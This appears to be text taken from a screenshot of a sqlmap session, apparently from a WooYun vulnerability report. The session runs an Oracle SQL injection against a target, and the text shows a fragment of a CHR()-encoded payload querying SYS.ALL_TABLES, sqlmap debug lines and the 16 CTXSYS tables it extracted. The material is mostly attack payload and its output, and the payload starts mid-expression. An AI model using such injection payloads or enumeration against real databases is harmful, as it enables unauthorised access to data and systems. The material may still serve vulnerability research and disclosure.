 管理员: sqlmap2
CHAR(4000)),CHR(32))||CHR(113)||CHR(106)||CHR(106)||CHR(113)||CHR(113) FROM SYS.
ALL_TABLES WHERE OWNER IN (CHR(67)||CHR(84)||CHR(88)||CHR(83)||CHR(89)||CHR(83))
--
[23:59:32] [WARNING] reflective value(s) found and filtering out
[23:59:32] [DEBUG] performed 1 queries in 0.67 seconds
Database: CTXSYS
[16 tables]
+-------------------------+
| DR$CLASS |
| DR$DELETE |
| DR$INDEX |
| DR$INDEX_ERROR |
| DR$INDEX_OBJECT |
| DR$INDEX_PARTITION |
| DR$INDEX_SET |
| DR$INDEX_SET_INDEX |
| DR$INDEX_VALUE |
| DR$OBJECT |
| DR$OBJECT_ATTRIBUTE |
| DR$OBJECT_ATTRIBUTE_LOV |
| DR$ONLINE_PENDING |
| DR$PARALLEL |
| DR$PARAMETER |
| DR$PART_STATS |
+-------------------------+
www.wooyun.org